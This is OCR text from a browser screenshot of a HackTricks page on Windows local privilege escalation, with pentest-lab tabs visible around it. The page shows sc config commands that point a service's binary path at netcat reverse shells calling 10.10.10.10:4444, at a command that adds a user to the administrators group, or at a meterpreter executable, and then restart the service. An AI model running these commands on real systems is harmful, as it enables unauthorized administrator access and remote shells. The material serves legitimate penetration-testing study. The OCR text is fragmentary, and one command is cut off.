 Error | CRTP Lab
Attacking and Defending Ac
Login
attackdefense.com/prof
Login
172.16.0.254/firewall_nat
PrivEsc/windows-prives
Windows Local Privil
GitHub - nodauf/Simple
11 août 2020 — KB45716
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
ABP
Débuter avec Firefox
HomeLAB
Docs
PentestLAB
CybertronWebUpload
Docker - Movie
Apache Guacamole
Contrer la télémétrie : ...
HFS /
Nextcloud
Live View | Log Files | F...
Howto: Build a Cucko...
PentestAcademy
HackTricks
HackTricks
Pentesting Methodology
External Recon Methodology
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
WINDOWS
Checklist - Local Windows
Powered by GitBook
1 sc config SSDPSRV start= demand
2 sc config SSDPSRV obj= ".\LocalSystem" password= ""
Take into account that the service upnphost depends on SSDPSRV to work (for XP SP1)
Another workaround of this problem is running:
sc.exe config usosvc start= auto
Modify service binary path
If the group "Authenticated users" has SERVICE_ALL_ACCESS in a service, then it can modify the binary
that is being executed by the service. To modify it and execute nc you can do:
1 sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\
2 sc config <Service_Name> binpath= "net localgroup administrators username /add"
3 sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
4
5 sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
Restart service
1 wmic service NAMEOFSERVICE call startservice
2 net stop [service name] && net start [service name]
Other Permissions can be used to escalate privileges:
SERVICE_CHANGE_CONFIG Can reconfigure the service binary
WRITE_DAC: Can reconfigure permissions, leading to SERVICE_CHANGE_CONFIG
WRITE_OWNER: Can become owner, reconfigure permissions
Edit on GitHub
CONTENTS
Best tool to look for Windows...
Initial Windows Theory
Access Tokens
ACLs - DACLs/SACLs/ACEs
Integrity Levels
System Info
Version info enumeration
Version Exploits
Environment
PowerShell History
PowerShell Transcript files
PowerShell Module Logging
PowerShell Script Block Logg...
Internet Settings
Drives
WSUS
AlwaysInstallElevated
Metasploit payloads
PowerUP
MSI Wrapper
MSI Installation
Antivirus and Detectors
Audit Settings
WEF
LAPS
WDigest
LSA Protection
Pr
2
9+
15:42
28/11/2020